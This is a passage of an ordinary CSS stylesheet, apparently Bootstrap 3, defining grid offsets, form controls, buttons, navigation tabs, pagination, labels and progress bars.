  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0%;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: 0%;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: 0%;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: 0%;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  font-weight: bold;
}
input[type="search"] {
  box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999999;
}
.form-control::-webkit-input-placeholder {
  color: #999999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textarea.form-control {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="date"] {
  line-height: 34px;
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  display: block;
  min-height: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-left: 20px;
}
.radio label,
.checkbox label {
  display: inline;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.has-feedback .form-control-feedback {
  position: absolute;
  top: 25px;
  right: 0;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.form-control-static {
  margin-bottom: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 0;
    vertical-align: middle;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    float: none;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-control-static {
  padding-top: 7px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  top: 0;
  right: 15px;
}
.btn,
.button-primary {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:hover,
.button-primary:hover,
.btn:focus,
.button-primary:focus {
  text-decoration: none;
}
.btn:active,
.button-primary:active,
.btn.active,
.button-primary.active {
  outline: 0;
  background-image: none;
}
.btn.disabled,
.button-primary.disabled,
.btn[disabled],
.button-primary[disabled],
fieldset[disabled] .btn,
fieldset[disabled] .button-primary {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #333;
  background-color: #ebebeb;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}
.btn-primary {
  color: #fff;
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.btn-primary .badge {
  color: #428bca;
  background-color: #fff;
}
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #ed9c28;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}
.btn-link {
  color: #428bca;
  font-weight: normal;
  cursor: pointer;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #2a6496;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #999999;
  text-decoration: none;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #999999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999999;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #428bca;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #ddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #fff;
  }
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #999999;
}
.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857143;
  text-decoration: none;
  color: #428bca;
  background-color: #fff;
  border: 1px solid #ddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 4px;
  border-top-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  color: #2a6496;
  background-color: #eeeeee;
  border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: #fff;
  border-color: #ddd;
  cursor: not-allowed;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}
.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: #fff;
  cursor: not-allowed;
}
.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #999999;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #808080;
}
.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #3071a9;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
